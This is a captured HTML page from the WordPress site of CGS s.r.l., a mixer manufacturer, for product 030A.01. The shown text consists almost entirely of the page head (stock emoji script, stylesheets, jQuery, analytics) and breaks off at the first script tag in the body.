

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cgsmixer.com/prodotti/030a-01/
body_size: 27697
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]>      <html class="no-js"> <![endif]-->
<html>
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="format-detection" content="telephone=no">
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/favicon-16x16.png">
        <link rel="manifest" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/site.webmanifest">
        <title>030A.01 &#8211; CGS s.r.l.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cgsmixer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cgsmixer.com/wp-includes/css/dist/block-library/style.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.cgsmixer.com/wp-content/uploads/maxmegamenu/style.css?ver=2c8b15' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cgsmixer.com/wp-includes/css/dashicons.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/bootstrap.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/style.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://www.cgsmixer.com/wp-admin/css/common.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://www.cgsmixer.com/wp-admin/css/forms.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='admin-menu-css' href='https://www.cgsmixer.com/wp-admin/css/admin-menu.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='dashboard-css' href='https://www.cgsmixer.com/wp-admin/css/dashboard.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='list-tables-css' href='https://www.cgsmixer.com/wp-admin/css/list-tables.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='edit-css' href='https://www.cgsmixer.com/wp-admin/css/edit.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='revisions-css' href='https://www.cgsmixer.com/wp-admin/css/revisions.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='media-css' href='https://www.cgsmixer.com/wp-admin/css/media.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='themes-css' href='https://www.cgsmixer.com/wp-admin/css/themes.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='about-css' href='https://www.cgsmixer.com/wp-admin/css/about.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='nav-menus-css' href='https://www.cgsmixer.com/wp-admin/css/nav-menus.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://www.cgsmixer.com/wp-includes/css/wp-pointer.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://www.cgsmixer.com/wp-admin/css/widgets.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='site-icon-css' href='https://www.cgsmixer.com/wp-admin/css/site-icon.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='l10n-css' href='https://www.cgsmixer.com/wp-admin/css/l10n.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://www.cgsmixer.com/wp-includes/css/buttons.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='versions-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/versions.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/responsive.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/animate.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxgallery-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/lightboxgallery-min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/leaflet.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='zoomcss-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/jQuery-mooZoom-1.0.0.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='timeline-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/timeline.css?v=3&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/custom.css?v=9&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pagination-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/pagination.css?v=2&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Raleway%3Awght%40300%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.cgsmixer.com/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=3.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769714694","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/utils.min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://www.cgsmixer.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cgsmixer.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.cgsmixer.com/prodotti/030a-01/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cgsmixer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cgsmixer.com%2Fprodotti%2F030a-01%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cgsmixer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cgsmixer.com%2Fprodotti%2F030a-01%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-6ZCEXKC228"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-6ZCEXKC228');
		</script>

	<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style media="screen">
				.wpglobus_flag_it{background-image:url(https://www.cgsmixer.com/wp-content/plugins/wpglobus/flags/it.png)}
.wpglobus_flag_en{background-image:url(https://www.cgsmixer.com/wp-content/plugins/wpglobus/flags/us.png)}
			</style>
			<link rel="alternate" hreflang="it-IT" href="https://www.cgsmixer.com/prodotti/030a-01/" /><link rel="alternate" hreflang="en-US" href="https://www.cgsmixer.com/en/prodotti/030a-01/" /><style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
    </head>

    <body data-rsssl=1>

  
    
    <script type="text/javascript">
